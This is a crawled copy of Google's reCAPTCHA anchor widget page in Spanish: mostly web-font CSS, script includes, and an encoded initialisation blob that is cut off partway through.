

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcjzRUrAAAAAKT4Ax8Xo2ZN1npynGB-EI28uWPe&co=aHR0cHM6Ly9lbnJhaXphZG9zLm9yZzo0NDM.&hl=es&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=xdfkzxquemgv
body_size: 49545
content:
<!DOCTYPE HTML><html dir="ltr" lang="es"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="iqDop6uJP3owD5nJhpTlqg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__es.js" nonce="iqDop6uJP3owD5nJhpTlqg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iqDop6uJP3owD5nJhpTlqg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wpcnwoHDtMOCwpzDnMK3L8KZGCUnT1VfccOgw5lPw5k8wpMqwrTCnSIualxKZ8K1O8K1WmPCksOGcF9QwpHCscO6wpbCgmHDuVPCmsOhwp7CusKFw4M9wrnDj8Oew6jCmhtmB8KqwrbDvcKCw4w0aMOSw43ChcOQwrQzEMOtLTLCt18BwrLCp8ORKG/Duy1Vw4hvdChoaWjCtMOgXCMrw6N2wpMdfiBdV1sqw4jDl8K4wqF/[base64]/DvcOJX8Onw5TDpS3ClcO1woE8GsO/NzTCksOhBlxgHcOKw6TCmQzDj8OaBE4AwrPDumbCv8OGwrzDq8OERRbDh8KKwr7CvHvCn0wcw6rDvcKDwroyw7UEwqzCrsKBwoLDrVfDv8KTwpnDn1Vrwqhpw5srw5nDusK6asKBw58PCMOMX8KKQg/CjMKewroTw7fCgxfCmDofYgzCnisbwoLDgC87dyfClxTCp8ODe8KRwo8aWRzDh8KnClI5w6DCgsOew4TCtMK2fsOwwpFPHFvCucOxRGMyw7/ClF7ChcK3w4jDvWzDq1XCg8Khck1yO8Kqw6weBhfDpcKGwqoEMFXCjMKXQsKlPSUYOMKwVxYSO8KGQcKtKHU2RcKDw4fDmMK0KcKDQSU2w53DtxITw7/CowfDnMK7w7QdJHjCisKGbMKkPsOid8K0LwJSw7Ycw6PDrQHDrMOqSVPCgMKFwqbDvcKaAMK6KWQWRcK9w5LDkz4YaWZJwqLDjMOPJsOvGHMmIsOYwq3DmsKvw7tpworDjMK7AifDu2xQJAgJUsOMw41ZwqnDmH/DgMKjFcO6VMOCVnNVwq14UghDDlp/[base64]/DqMOfwpYwGMOABcK7O8O9fMKBwpEYw7FiFcO1w6UbwpvDkFNPOsOjcsOaA8KLIDnCtMKSGBnCr8KJwq/[base64]/Dlj/Cm8KEw79lwqHDqyNpI1w3FVs2woxnwrfCsijCozLDgVBKw5pKE0EZEAnDncORGMOSw7AwFQxxNiPDq8KWdXd5bGQEWcO9CcKlLCpfdynCo8OLUcK/BBFNVDxgaDI2wpjDvQpUEMKfwqDCtRnCnitJw6tfwptOKn80w5DCtHTCq3zDtcKPw7dkw6k4csODw4czwqDCgsOzIkjDn8OHesKRAcKJw4bDncOFw6bCrRvDqRglASnCvyRDL2TCoMOww6QZwr3DrsKSwqPDqyM8wpM+FkbCvWoEwoLCuwjDvXZLwozDtnfDsy/Cv8KQw7wuAsOEJsKzw67DmsKMW2omw6fDv8KiEksHKsOWagrDjD8vw7PDu2JMesOJw6RtTy/CmHk0w6PDuMOKw4oHwrhQw7PDpMOUwrwXOnHDq0FQwro2woPCosOFTcOqw7/DlMKOLh5fw7QoS8KgGUnDpS4pLA7DqsK/CUvDrcK9wqHDqzUEw6HCkcOjw6NFwpbCoMORwoTCk8KLAsOpZEZ6F8Kxw6AVGC/DusO9w4rCggPDp8KJwpPCkMK2FUYNOw7DuynClMKFEQTCmDjCjS7DmsOUwrB+wr1qw7vCtMKKwoHCncO8JEXDusKow79CRiQTwocqFMOwKsKtAMKlwolMwp/DqcOBwrh9X8KiwoPDqyMww4rDnsOcRsKHwpwYasOJQ8OOBsKwQcO6w53DunLDq8K7cMK7VwTCki/Drk9vwqlTw4bDvFDCuG3Cl8K/cMOsYzfDqMOiAcK+A8OWcSzDhcOzw7zDmnVKJ8KkCMO/w5nChRLCiMO5w4zCscKxfsKNw7LDpcOEw4/[base64]/w7JNWnAUYWIJYSQbw5jDlcO3wpPDvEY9cjY1wrbCujVsfsO